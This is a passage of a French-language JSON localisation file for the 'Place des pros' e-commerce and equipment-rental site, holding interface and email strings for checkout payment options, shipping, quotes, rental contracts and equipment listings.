\u20ac<\/strong><br\/>\n<strong>IBAN<\/strong> : %iban%<br\/>\n<strong>BIC<\/strong> : %bic%\n","checkout.payment.mode.bankTransfer.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par virement bancaire.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Vous trouverez ci-dessous les informations n\u00e9cessaires au transfert.<\/p>\n<p>IBAN : %iban%<\/p>\n<p>BIC : %bic%<\/p>\n","checkout.payment.mode.bankTransfer.mail2":"Envoi de la commande d\u00e8s r\u00e9ception du virement bancaire.\n","checkout.payment.mode.bankTransfer.title":"Payer par virement bancaire","checkout.payment.mode.check.desc":"R\u00e9glez votre commande par ch\u00e8que en r\u00e9glant le montant de <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong> \u00e0 l'ordre de <strong>%siteName%<\/strong>,\n\u00e0 nous faire parvenir \u00e0 l'adresse suivante:<br\/><br\/>\n%checkAddress%\nPensez \u00e0 indiquer votre num\u00e9ro de commande pour faciliter le suivi !\n","checkout.payment.mode.check.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par ch\u00e8que.<\/p>\n<p>Le ch\u00e8que, d'un montant de %amount%, est \u00e0 envoyer au %address%.<\/p>\n<p>Merci de le r\u00e9diger \u00e0 l'ordre de %order%.<\/p>\n","checkout.payment.mode.check.mail2":"Envoi de la commande d\u00e8s r\u00e9ception du ch\u00e8que.\n","checkout.payment.mode.check.title":"Payer par ch\u00e8que","checkout.payment.mode.creditCard.desc":"R\u00e9glez votre commande par carte de cr\u00e9dit en quelques instants et en toute s\u00e9curit\u00e9.<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong>\n","checkout.payment.mode.creditCard.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par carte bleue.<\/p>\n","checkout.payment.mode.creditCard.title":"Payer par carte bancaire","checkout.payment.mode.goCardless.desc":"R\u00e9glez votre commande par pr\u00e9l\u00e8vement SEPA avec <strong style=\"color:#0854B3;\">Go Cardless.<\/strong><br\/><br\/>\nMunissez vous simplement de votre IBAN pour autoriser %companyName% \u00e0 vous pr\u00e9lever.<br\/>\nSi vous poss\u00e9dez d\u00e9j\u00e0 un compte, vous autoriserez %companyName% \u00e0 \u00e9mettre un pr\u00e9l\u00e8vement de\n<strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong> en un clic !<br\/><br\/>\nVous serez ensuite notifi\u00e9(e) par <strong style=\"color:#0854B3;\">Go Cardless.<\/strong> du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu !<br\/><br\/>\n","checkout.payment.mode.goCardless.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par pr\u00e9l\u00e8vement SEPA avec <strong style=\"color:#0854B3;\">Go Cardless.<\/strong>.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Vous serez notifi\u00e9 par <strong style=\"color:#0854B3;\">Go Cardless<\/strong> du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu !<\/p>\n","checkout.payment.mode.goCardless.title":"Payer par pr\u00e9l\u00e8vement SEPA avec <strong style=\"color:#0854B3;\">&nbsp;Go Cardless.<\/strong>\n","checkout.payment.mode.inquiry.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.inquiry.title":"Demander un devis","checkout.payment.mode.lcr.desc":"LCR magn\u00e9tique !","checkout.payment.mode.lcr.title":"Payer par LCR magn\u00e9tique","checkout.payment.mode.moneyOrder.desc":"R\u00e9glez votre commande par mandat administratif en l'envoyant, tamponn\u00e9 par le service payeur,\npar fax ou par mail sur %moneyOrderMail% ou par courrier \u00e0 l'adresse suivante:<br\/><br\/>\n%moneyOrderAddress%\nPensez \u00e0 indiquer votre num\u00e9ro de commande pour faciliter le suivi !<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong>\n","checkout.payment.mode.moneyOrder.mail":"<p>Nous disposons de votre mandat envoy\u00e9 par internet :<\/p>\n<ul>%documentList%<\/ul>\n<p style=\"color: #4be6a6;\">Votre commande sera envoy\u00e9e d\u00e8s validation de ce dernier.<\/p>\n","checkout.payment.mode.moneyOrder.mail2":"<p>Votre commande sera valid\u00e9e \u00e0 la r\u00e9ception de votre bon d'engagement ou de votre\nbon de commande tamponn\u00e9 par le service payeur, envoy\u00e9 par courrier ou par mail.\nMerci de nous rappeler votre num\u00e9ro de commande.<\/p>\n<p>Par courrier : %address%<\/p>\n","checkout.payment.mode.moneyOrder.mail3":"<p>Par mail : %mail%<\/p>\n","checkout.payment.mode.moneyOrder.title":"Payer par mandat administratif","checkout.payment.mode.order.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.order.title":"Commander","checkout.payment.mode.paypal.desc":"R\u00e9glez votre commande par Paypal en quelques instants et en toute s\u00e9curit\u00e9.<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong>\n","checkout.payment.mode.paypal.title":"Payer par Paypal","checkout.payment.mode.quickOrder.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.quickOrder.title":"Commande rapide %siteName%.","checkout.payment.mode.quote.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.quote.title":"Demander un devis","checkout.payment.mode.salespersonEnding.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande avec un vendeur !","checkout.payment.mode.salespersonEnding.title":"Finaliser ma commande avec un vendeur %siteName%.","checkout.payment.mode.title":"Choix du mode de paiement","checkout.payment.pageTitle":"Merci pour votre commande","checkout.payment.pageTitleInquiry":"Merci pour votre demande de devis","checkout.payment.paypalRedirect":"Vous allez \u00eatre redirig\u00e9 vers Paypal!","checkout.payment.shipping.forcedInquiry":"Vous ne pouvez que passer par un devis car l'une des pi\u00e8ces de votre panier n'a pas de poids ou de prix ou alors parce que vous souhaitez \u00eatre livr\u00e9 hors de la France, de la Belgique ou du Luxembourg.\n","checkout.payment.shipping.inquiryButton":"Demander un devis","checkout.payment.shipping.inquiryRequestConfirmed":"Votre demande a bien \u00e9t\u00e9 prise en compte, nous reviendrons vers vous dans les plus brefs d\u00e9lais.","checkout.payment.shipping.inquiryRequestNotConfirmed":"Vous avez s\u00e9lectionn\u00e9 des frais de ports soumis \u00e0 un devis.","checkout.payment.shipping.needed":"Vous devez s\u00e9lectionner des frais de port !","checkout.payment.shipping.priceLimit":"Votre commande est inf\u00e9rieure \u00e0 120 \u20ac HT. Votre remise client ne sera pas prise en compte, et des frais d'emballage suppl\u00e9mentaires d'une valeur de 5 \u20ac HT seront appliqu\u00e9s. Toutefois, vous pouvez retourner au panier et ajouter des articles jusqu'\u00e0 atteindre un total sup\u00e9rieur \u00e0 120 \u20ac HT \u00e0 l'aide du bouton situ\u00e9 dans le r\u00e9sum\u00e9 \u00e0 gauche de l'\u00e9cran.\n","checkout.payment.termsOfSale.cgr.label":"Conditions g\u00e9n\u00e9rales de r\u00e9paration","checkout.payment.termsOfSale.label":"Conditions g\u00e9n\u00e9rales de vente","checkout.payment.termsOfSale.needed":"Vous devez accepter les conditions g\u00e9n\u00e9rales de vente","checkout.payment.termsOfSale.prefix":"En cochant cette case, vous validez les ","checkout.payment.title":"Validation de la commande","checkout.prices.precision":"*Ces tarifs ne tiennent pas compte du montage","checkout.quoteMode.smallSummary.title":"Devis","checkout.quoteMode.title":"Demander un devis","checkout.quote_request.title":"Demande de devis","checkout.sale.payed":"Commande pay\u00e9e !","checkout.saleDetail.title":"D\u00e9tail","checkout.saleValidation.adressBlock.deliveryAddress.title":"Livraison","checkout.saleValidation.adressBlock.deliveryContact.title":"Contact","checkout.saleValidation.adressBlock.email":"Email :","checkout.saleValidation.adressBlock.emitter.reference":"N\u00b0 compte :","checkout.saleValidation.adressBlock.jobTitle":"Fonction :","checkout.saleValidation.adressBlock.phone":"T\u00e8l :","checkout.saleValidation.adressBlock.title":"Livraison","checkout.saleValidation.adressBlock.vatId":"TVA intra","checkout.saleValidation.backToShop":"R\u00e9server un autre mat\u00e9riel","checkout.saleValidation.conditions.additionnalCost":"Co\u00fbts additionels","checkout.saleValidation.conditions.regulation":"R\u00e8glement","checkout.saleValidation.conditions.title":"Conditions","checkout.saleValidation.conditions.validUntil":"Valide jusqu'au","checkout.saleValidation.contractNumber.bookingRequest":"Demande de r\u00e9servation #","checkout.saleValidation.contractNumber.cart":"Demande de r\u00e9servation #","checkout.saleValidation.contractNumber.completed":"Contrat #","checkout.saleValidation.contractNumber.completedInvoiced":"Contrat #","checkout.saleValidation.contractNumber.contractValidated":"Contrat #","checkout.saleValidation.contractNumber.inProgress":"Contrat #","checkout.saleValidation.contractNumber.init":"Contrat #","checkout.saleValidation.contractNumber.quote":"Devis #","checkout.saleValidation.contractNumber.quoteValidated":"Devis #","checkout.saleValidation.contractNumber.validated":"Contrat #","checkout.saleValidation.contractNumber.webOrder":"Devis #","checkout.saleValidation.contractPrices.actualPrice":"Montant","checkout.saleValidation.contractPrices.securityDeposit":"D\u00e9p\u00f4t de garantie","checkout.saleValidation.contractTable.adressBlock.emitter.reference":"N\u00b0 compte :","checkout.saleValidation.contractTable.atiPrice":"Prix <small>TTC<\/small>","checkout.saleValidation.contractTable.currency.EUR":"\u20ac","checkout.saleValidation.contractTable.day":"Jour<small>(s)<\/small>","checkout.saleValidation.contractTable.dayCount":"Jour<small>(s)<\/small>","checkout.saleValidation.contractTable.from":"du","checkout.saleValidation.contractTable.month":"Mois","checkout.saleValidation.contractTable.on":"au","checkout.saleValidation.contractTable.percentage":"%","checkout.saleValidation.contractTable.quantity":"Qt","checkout.saleValidation.contractTable.title":"R\u00e9sum\u00e9 de votre location","checkout.saleValidation.contractTable.to":"au","checkout.saleValidation.contractTable.unitaryPrice":"P.U","checkout.saleValidation.contractTable.vatPrice":"Prix <small>HT<\/small>","checkout.saleValidation.duration.duration":"Dur\u00e9e initiale","checkout.saleValidation.duration.from":"du","checkout.saleValidation.duration.to":"au","checkout.saleValidation.email":"Email :","checkout.saleValidation.feedbackSuccess":"<span class=\"intro\">F\u00e9licitations,<br>votre demande de r\u00e9servation est valid\u00e9e !<\/span> Vous pouvez d'ores et d\u00e9j\u00e0 la retrouver dans <a class=\"extranetHomeLink\" href=\"%extranetHomePath%\">votre espace<\/a>, <br> et d'ici quelques minutes dans une confirmation e-mail ! <br> <br> <strong>%siteName%<\/strong> vous remercie.\n","checkout.saleValidation.jobTitle":"Fonction :","checkout.saleValidation.paymentBlock.assuranceTitle":"Prime d'assurance","checkout.saleValidation.paymentBlock.atiTitle":"Total TTC","checkout.saleValidation.paymentBlock.atiTotalTitle":"Net \u00e0 payer","checkout.saleValidation.paymentBlock.devise":"\u20ac","checkout.saleValidation.paymentBlock.extVatTitle":"Total HT","checkout.saleValidation.paymentBlock.suffix.ati":"TTC","checkout.saleValidation.paymentBlock.suffix.exVat":"HT","checkout.saleValidation.paymentBlock.taxesTitle":"TVA","checkout.saleValidation.phone":"T\u00e9l :","checkout.saleValidation.submit.cart":"Demande de R\u00e9servation","checkout.saleValidation.submit.contractValidated":"Valider le contrat","checkout.saleValidation.submit.quote":"Valider le devis","checkout.saleValidation.submit.quoteValidated":"Valider le devis","checkout.saleValidation.submit.validated":"Valider le contrat","checkout.saleValidation.submit.webOrder":"Valider le devis","checkout.saleValidation.summaryBlock.attachedFiles":"Fichiers joints","checkout.saleValidation.summaryBlock.customerConstraint":"Contraintes","checkout.saleValidation.summaryBlock.deliveryComment":"D\u00e9tails de livraison","checkout.saleValidation.summaryBlock.deliveryContactTitle":"Contact","checkout.saleValidation.summaryBlock.deliveryTitle":"Livraison","checkout.saleValidation.summaryBlock.invoiceeTitle":"Facturation","checkout.saleValidation.summaryBlock.no.insurance":"Vous n\u2019avez joint aucun certificat d\u2019assurance","checkout.saleValidation.summaryBlock.no.orderForm":"Vous n\u2019avez joint aucun bon de commande","checkout.saleValidation.summaryBlock.no.securityDeposit":"Vous n\u2019avez joint aucun justificatif de r\u00e8glement du d\u00e9p\u00f4t de garantie","checkout.saleValidation.summaryBlock.orderedByTitle":"Client","checkout.saleValidation.summaryBlock.ownerCompanyTitle":"Vendeur","checkout.saleValidation.summaryBlock.payerTitle":"Payeur","checkout.saleValidation.termsOfSale.label":"Conditions g\u00e9n\u00e9rales de vente","checkout.saleValidation.termsOfSale.needed":"Vous devez accepter les conditions g\u00e9n\u00e9rales de vente","checkout.saleValidation.termsOfSale.prefix":"En cochant cette case, vous validez les ","checkout.saleValidation.termsOfSale.prefixForTemplateOption":"En cochant cette case,","checkout.saleValidation.title":"Validation","checkout.saleValidation.transportation.back":"Retour","checkout.saleValidation.transportation.go":"Aller","checkout.saleValidation.transportation.title":"Transport :","checkout.saleValidation.validation":"Validation","checkout.saleValidation.workingDays.holiday":"Jours f\u00e9ri\u00e9s","checkout.saleValidation.workingDays.saturday":"Samedi","checkout.saleValidation.workingDays.sunday":"Dimanche","checkout.saleValidation.workingDays.title":"Jours sp\u00e9ciaux travaill\u00e9s :","checkout.secure.payment":"Paiement","checkout.secure.percent":"100% s\u00e9curis\u00e9","checkout.shipping.addressChange":"Modifier","checkout.shipping.addressChoice":"Adresse de livraison","checkout.shipping.chooseStoreButton":"Choisir un point de vente","checkout.shipping.commentary":"Commentaire","checkout.shipping.company.title":"Transporteur","checkout.shipping.completeOrderDelivery.text":"Je souhaite recevoir une commande compl\u00e8te","checkout.shipping.currency":"\u20ac","checkout.shipping.deliveryDate.title":"Date de livraison souhait\u00e9e","checkout.shipping.deliveryMean.chooseStore":"Choisissez votre point de vente","checkout.shipping.deliveryMean.free":"Gratuit","checkout.shipping.deliveryMean.onSite":"Retrait en magasin","checkout.shipping.deliveryMean.relayPoint":"Trouver votre point relais","checkout.shipping.deliveryMean.tags.onSite":"Retrait magasin","checkout.shipping.deliveryMean.tags.relayPoint":"Point relais","checkout.shipping.deliveryMean.tags.toDeliver":"Livraison","checkout.shipping.deliveryMean.title":"Comment souhaitez vous r\u00e9cup\u00e9rer votre commande ?","checkout.shipping.deliveryMean.toDeliver":"Livraison \u00e0 domicile","checkout.shipping.deliveryTimesInfos":"Tous vos articles sont disponibles!<\/br>Venez chercher votre commande d\u00e8s maintenant.","checkout.shipping.exVAT":"HT","checkout.shipping.exVat":"HT","checkout.shipping.franco":"Franco de port","checkout.shipping.francoAccountInfo":"Votre compte b\u00e9n\u00e9ficie d'avantages... vos frais de ports sont offerts !","checkout.shipping.group.parts":"Pi\u00e8ces","checkout.shipping.info.placeholder":"N\/A","checkout.shipping.info.title":"Informations","checkout.shipping.noCurrentStore":"Choisissez un point de vente","checkout.shipping.noStoreAvailable":"Cet article est disponible uniquement en livraison.","checkout.shipping.offered":"Offerts","checkout.shipping.onDangerousMessage":"Votre panier contient des produits dangereux, livraison sur palette obligatoire (48\/72H)\n","checkout.shipping.onFranco":"Franco","checkout.shipping.onPromo":"Offerts","checkout.shipping.onPromoMessage":"En raison du poids et du prix de votre commande, les frais de ports sont offerts !","checkout.shipping.onQuoteRequest":"Sur devis","checkout.shipping.onQuoteWaringMessage":"Vous avez selectionn\u00e9 des frais de port sur devis. Vous ne pourrez pas payer directement, mais pourrez confirmer votre demande de devis et nos \u00e9quipes reviendrons vers vous plus tard.\n","checkout.shipping.preamble":"Mode(s) de livraison","checkout.shipping.price.placeholder":"N\/A","checkout.shipping.price.title":"Prix","checkout.shipping.quote":"Devis","checkout.shipping.relayPoint.validation":"Valider","checkout.shipping.rulesMessage":"<span>Conditions pour b\u00e9n\u00e9ficier des frais de ports offerts (Hors Dom Tom)<\/span> <ul> <li>A partir de 200\u20ac HT pour les colis < 30 KG, hors produits dangereux (acide).<\/li> <li>A partir de 300\u20ac HT pour les colis < 30 KG, tous produits.<\/li> <\/ul>\n","checkout.shipping.storeChange":"Modifier","checkout.shipping.title":"Livraison","checkout.shipping.withVat":"TTC","checkout.shipping.yourCommentary":"Ajouter un commentaire","checkout.smallBillingAddress.modify":"Modifier","checkout.smallBillingAddress.title":"Facturation","checkout.smallBillingAddress.unassigned":"--","checkout.smallDeliveryAddress.title":"Livraison","checkout.smallDeliveryAddress.unassigned":"--","checkout.smallShipping.promoCode.sumit.action":"Activer","checkout.smallShipping.promoCode.sumit.title":"Activer un code promo","checkout.smallShipping.promoCode.title":"Code promo","checkout.smallShipping.promoCode.unassigned":"-","checkout.smallShipping.title":"Frais de port","checkout.smallShipping.unassigned":"--","checkout.smallSummary.date":"au ","checkout.smallSummary.prices.vat":"TVA","checkout.smallSummary.purchases.countTitle":"produit(s)","checkout.smallSummary.purchases.designation":"D\u00e9signation","checkout.smallSummary.purchases.discount":"%","checkout.smallSummary.purchases.itemWeightLabel":"Poids total","checkout.smallSummary.purchases.priceATI":"Prix (TTC)","checkout.smallSummary.purchases.priceExVat":"Prix (HT)","checkout.smallSummary.purchases.quantity":"Qt","checkout.smallSummary.purchases.supplier":"Fournisseur","checkout.smallSummary.purchases.title":"Voir le d\u00e9tail","checkout.smallSummary.purchases.unitary":"Prix unitaire","checkout.smallSummary.purchases.vat":"TVA","checkout.smallSummary.reference":"Ref. ","checkout.smallSummary.title":"Commande","checkout.summary.currency":"\u20ac","checkout.summary.header.label":"Produit","checkout.summary.header.quantity":"Qt","checkout.summary.header.ref":"R\u00e9f.","checkout.summary.header.stock":"Dispo.","checkout.summary.header.totalPrice":"Total (HT)","checkout.summary.header.unitaryPrice":"Prix unitaire (HT)","checkout.summary.orderDesc":"Votre commande %siteName% du %date%","checkout.summary.title":"R\u00e9sum\u00e9","checkout.summary.total.shipping":"Frais de port","checkout.summary.total.taxFree":"Total HT","checkout.summary.total.vatAmount":"TVA","checkout.summary.total.withVat":"Total TTC","checkout.summary.unnasigned":"N\/A","checkout.title":"Passer Commande","checkout.total.VAT.mention":"Le total de la commande inclut la TVA.","checkout.total.title":"Total","checkout.total.titleATI":"Total TTC","cms.breadcrumb.home":"Accueil","cms.breadcrumb.quotePage":"Demande de devis","cms.breadcrumb.recruitmentListing":"Offres d'emploi","cms.error.badRequest":"Mauvaise requ\u00eate","cms.error.homeLink":"Revenir \u00e0 la page d'accueil","cms.error.internalError":"Erreur interne","cms.error.pageNotFound":"Page non trouv\u00e9e","cms.imageSlider.more":"En savoir plus","cms.makeSlider.title":"Nos marques","cms.videoBlock.allsoTitle":"Vous aimerez aussi...","cms.videoBlock.seeAllOurVideos":"Voir toutes nos vid\u00e9os","cms.videoListing.noVideo":"Pas de vid\u00e9o","cms.videoListing.title":"Les vid\u00e9os Place des pros","collaboratorAccount.confirmationMailLine1":"Bonjour %firstName%","collaboratorAccount.confirmationMailLine2":"Un compte a \u00e9t\u00e9 cr\u00e9\u00e9 pour vous sur le site %siteName%","collaboratorAccount.confirmationMailLine3":"Vous pouvez y acc\u00e9der gr\u00e2ce au lien personnalis\u00e9 ci-dessous. N'h\u00e9sitez pas \u00e0 mettre ce mail en favoris afin de retrouver votre acc\u00e8s \u00e0 tout moment.","collaboratorAccount.confirmationMailLine4":"Mon compte %siteName%","collaboratorAccount.confirmationMailLine5":"Retourner sur %siteName%","collaboratorAccount.confirmationMailLine6":"Copyright \u00a9 blg, Tout droits r\u00e9serv\u00e9s.","collaboratorAccount.confirmationMailSubject":"%siteName% - Cr\u00e9ation de compte","collaboratorAccount.createCollaboratorAccount":"Cr\u00e9er un compte pour un collaborateur","companyName":"Place des pros","contactFeedback.articleInfos.createSale.title":"Demande d'information","contactFeedback.articleInfos.iframeTitle":"Demande d'information","contactFeedback.articleInfos.text":"text","contactFeedback.articleInfos.title":"Place des pros - Demande d'information","contactFeedback.equipmentInfos.createSale.title":"Demande d'information","contactFeedback.equipmentInfos.iframeTitle":"Demande d'information mat\u00e9riel","contactFeedback.equipmentInfos.text":"text","contactFeedback.equipmentInfos.title":"Place des pros - Demande d'information mat\u00e9riel","contactFeedback.error":"Une erreur est survenue.","contactFeedback.success":"Votre demande a \u00e9t\u00e9 prise en compte.","contactForm.backToSite":"Retourner sur %siteName%","contactForm.companyPhone":"Nos conseillers sont \u00e0 votre enti\u00e8re disposition au ","contactForm.email":"mail","contactForm.end":"Cordialement,<br \/>L'%siteName%","contactForm.hello":"Bonjour %firstName%,","contactForm.order.currency.EUR":"\u20ac","contactForm.order.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.<br\/> Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.\n","contactForm.order.orderDate":"Date de la commande: ","contactForm.order.orderId":"Num\u00e9ro de commande: ","contactForm.order.subject":"Confirmation de votre commande %siteName%","contactForm.order.tax":"TVA","contactForm.order.total":"Sous-total TTC","contactForm.order.totalWithTax":"Total TTC","contactForm.phone":"Tel","contactForm.quoteLine.label":"D\u00e9signation","contactForm.quoteLine.price":"Prix unitaire HT","contactForm.quoteLine.quantity":"Quantit\u00e9","contactForm.quoteLine.ref":"R\u00e9f\u00e9rence","contactForm.salesperson":"Votre contact","contactForm.subject":"Objet","contact_mail.article_make":"Marque","contact_mail.article_no_make":"Marque non renseign\u00e9e","contact_mail.article_reference":"R\u00e9f\u00e9rence","contact_mail.begin_message":"Bonjour,","contact_mail.content_contact_confirmation":"Nous vous confirmons la prise en compte de votre demande et reviendrons vers vous dans les plus brefs d\u00e9lais.","contact_mail.content_contact_share":"S\u00e9lection d'annonces Place des pros envoy\u00e9e par %senderMail%","contact_mail.content_extranetUserCreation":"Nous vous confirmons la cr\u00e9ation de votre compte !","contact_mail.content_fileForm":"Nous vous confirmons la r\u00e9ception de votre demande.","contact_mail.content_first_productQuote":"%siteName% vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.","contact_mail.content_forgottenPasswordRequest":"Cliquez sur le lien ci-dessous pour cr\u00e9er un nouveau mot de passe pour votre compte. Attention, ce lien n'est valable que 24h.\n","contact_mail.content_printPdf":"Comme demand\u00e9, vous trouverez en pi\u00e8ce jointe votre annonce au format pdf.","contact_mail.content_second_productOrder":"Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.","contact_mail.content_second_productQuote":"Vous trouverez ci-dessous le r\u00e9capitulatif de votre demande de devis.","contact_mail.documentId_productOrder":"Commande %siteName% N\u00b0: ","contact_mail.documentId_productQuote":"Demande de devis %siteName% N\u00b0: ","contact_mail.end_message":"Cordialement,<br \/>L'\u00e9quipe Place des pros","contact_mail.endline_productQuoteMail":"Nos conseillers sont \u00e0 votre enti\u00e8re disposition au ","contact_mail.equipment_reference":"R\u00e9f\u00e9rence","contact_mail.go_back_to_site":"Retourner sur %siteName%","contact_mail.inner_title_productOrder":"Commande","contact_mail.inner_title_productQuote":"Proposition commerciale","contact_mail.link_extranetUserCreation":"Mon compte %companyName%","contact_mail.link_forgottenPasswordRequest":"Changer mon mot de passe","contact_mail.mainMessage":"","contact_mail.productDescription":"Nom de l'article","contact_mail.quantity":"Quantit\u00e9","contact_mail.reference":"R\u00e9f\u00e9rence","contact_mail.see_equipment":"Voir l'annonce","contact_mail.site_name":"Place des pros","contact_mail.subject_header":"Objet","contact_mail.target_article":"Produit concern\u00e9","contact_mail.title_contact_confirmation":"%companyName% - Confirmation de r\u00e9ception de %contactType%","contact_mail.title_contact_share":"S\u00e9lection d'annonces Place des pros envoy\u00e9e par %senderMail%","contact_mail.title_extranetUserCreation":"%companyName% - Cr\u00e9ation de compte","contact_mail.title_fileForm":"Formulaire avec fichier","contact_mail.title_forgottenPasswordRequest":"%companyName% - R\u00e9cup\u00e9ration du mot de passe","contact_mail.title_printPdf":"%companyName% - Impression PDF - %range% %make% %model%","contact_mail.title_productOrder":"%siteName% - Votre commande","contact_mail.title_productQuote":"%siteName% - Votre demande de devis","contact_mail.webOrder":"Commande web","contractView.adressBlock.vatId":"TVA intra","contractView.validation.and":"et","contractView.validation.by":"par :","contractView.validation.contract":"Contrat","contractView.validation.dateOfSignature.at":"\u00e0","contractView.validation.dateOfSignature.the":"le","contractView.validation.generalConditions":"Conditions de location valid\u00e9es","contractView.validation.generalConditionsAbreviation":"CGL","contractView.validation.informations.connexionType":"Type d'acc\u00e8s (Navigateur, mobile) :","contractView.validation.informations.position":"Emplacement (adresse IP) :","contractView.validation.quote":"Devis","contractView.validation.validated":"valid\u00e9","contractView.validation.validatedBy":"valid\u00e9s par :","copyright.text":"Tous droits r\u00e9serv\u00e9s","equipementView.unpublishedBlock":"Ce mat\u00e9riel n'est plus disponible","equipment.contact_title":"Contact","equipment.currencySimple":" \u20ac","equipment.currency_sign":" \u20ac HT","equipment.currency_sign_ati":" \u20ac TTC","equipment.listing.counter.title":"r\u00e9sultat","equipment.listing.counterPlural.title":"r\u00e9sultats","equipment.listing.display":"Afficher","equipment.listing.marketPlace.company.title":"Mise en vente par","equipment.listing.marketPlace.contact.title":"Contact","equipment.listing.marketPlace.contactName.title":"Contact : ","equipment.listing.meta.context.demo":"de d\u00e9monstration","equipment.listing.meta.context.new":"neufs","equipment.listing.meta.context.rent":"de location","equipment.listing.meta.context.template":"mod\u00e8le","equipment.listing.meta.context.used":"d'occasion","equipment.listing.on":"sur","equipment.listing.order.bigToSmall":"<i class=\"fa-regular fa-chevron-down\"><\/i>","equipment.listing.order.separator":"\/","equipment.listing.order.smallToBig":"<i class=\"fa-regular fa-chevron-up\"><\/i>","equipment.listing.pageTop":"Haut de page","equipment.listing.pagination.next":"<i class=\"fa-regular fa-chevron-right\"><\/i>","equipment.listing.pagination.previous":"<i class=\"fa-regular fa-chevron-left\"><\/i>","equipment.listing.pagination.separator":"\/","equipment.listing.phoneAbreviation":"Tel.","equipment.listing.power.diesel":"Diesel","equipment.listing.power.electric":"\u00c9lectrique","equipment.listing.power.empty":"-","equipment.listing.power.gas":"Gaz","equipment.listing.power.hybrid":"Hybride","equipment.listing.power.nc":"Non communiqu\u00e9","equipment.listing.power.petrol":"Essence","equipment.listing.power.title":"\u00c9nergie","equipment.listing.results":"r\u00e9sultats","equipment.listing.seeMore":"Voir plus","equipment.listing.seePreviousResults":"Voir les r\u00e9sultats pr\u00e9c\u00e9dents","equipment.listing.showPicture.magnifyingPicto":"<i class=\"fa-solid fa-magnifying-glass\"><\/i>","equipment.mail_abreviation":"Mail","equipment.no_public_price":"Prix sur demande","equipment.phone_abreviation":"Tel","equipment.price_vat_condition":"HT","equipment.price_vat_condition_ati":"TTC","equipment.public.assignment.status.delivered":"En cours","equipment.public.assignment.status.deliveryOrderGenerated":"Attente livraison","equipment.public.assignment.status.notConcerned":"Non concern\u00e9","equipment.public.assignment.status.notDelivered":"Non livr\u00e9","equipment.public.assignment.status.returnOrderGenerated":"Attente enl\u00e8vement","equipment.public.assignment.status.returned":"retourn\u00e9","equipment.public.carteGrise":"Carte grise","equipment.public.ceCertificate":"Certificat CE","equipment.public.characteristic":"Caract\u00e9ristiques","equipment.public.contactUs.title":"Nous contacter","equipment.public.contract.checkin.notAvailable":"information non disponible","equipment.public.contract.checkin.title":"Check-in","equipment.public.contract.checkout.title":"Check-out","equipment.public.contract.contact.breakdown":"Signaler une panne","equipment.public.contract.contact.contact":"Prendre contact","equipment.public.contract.contact.interruption":"Demande de fin de location","equipment.public.contract.contact.update":"Demande d'actualisation","equipment.public.contract.contract":"Contrat","equipment.public.contract.endDate":"Date de fin pr\u00e9vue","equipment.public.contract.exitVoucher.title":"Bon de sortie","equipment.public.contract.hourmeter.start":"d\u00e9part :","equipment.public.contract.hourmeter.title":"Horam\u00e8tre","equipment.public.contract.initialDuration.days":" jour(s)","equipment.public.contract.initialDuration.title":"Dur\u00e9e initiale","equipment.public.contract.invoices.title":"Factures","equipment.public.contract.link":"Contrat","equipment.public.contract.longTermRental":"Contrat LLD","equipment.public.contract.maintenance":"Contrat entretien","equipment.public.contract.noContract":"Pas de contrat en cours","equipment.public.contract.noPeriodicInspection":"Pas de contr\u00f4le pr\u00e9vu","equipment.public.contract.price.prefix":"HT \/ jour","equipment.public.contract.price.title":"Tarif","equipment.public.contract.realEndDate":"Date de fin r\u00e9elle","equipment.public.contract.renewalDuration":"Reconduit depuis","equipment.public.contract.returnVoucher.notAvailable":"information non disponible","equipment.public.contract.returnVoucher.title":"Bon de retour","equipment.public.contract.shortTermRental":"Contrat LCD","equipment.public.contract.startDate":"Date de d\u00e9but","equipment.public.datasheet":"Fiche mat\u00e9riel","equipment.public.dateOfPutIntoService":"Mise en service :","equipment.public.documents.title":"Documentation","equipment.public.endDate":"Date de fin","equipment.public.expiredControl":"En retard","equipment.public.ficheMateriel":"Fiche mat\u00e9riel","equipment.public.ficheTechnique":"Fiche technique","equipment.public.finalClient":"Client final","equipment.public.fleetNumber":"N\u00b0 parc :","equipment.public.fleetNumberAndRef":"N\u00b0 parc \/ R\u00e9f\u00e9rence :","equipment.public.hourmeter.lastUpdate.daysAgo":"Derni\u00e8re mise \u00e0 jour il y a %days% jours","equipment.public.hourmeter.lastUpdate.exactDate":"Derni\u00e8re mise \u00e0 jour le %date%","equipment.public.hourmeter.lastUpdate.today":"Derni\u00e8re mise \u00e0 jour \u00e0 %hour%","equipment.public.hourmeter.title":"Horam\u00e8tre","equipment.public.hourmeter.today":"Aujourd'ui","equipment.public.incomingControl":"Prochain contr\u00f4le dans","equipment.public.kilometers":"kilom\u00e8tres","equipment.public.lastControl":"Contr\u00f4l\u00e9 le","equipment.public.maintenanceBook":"Carnet de 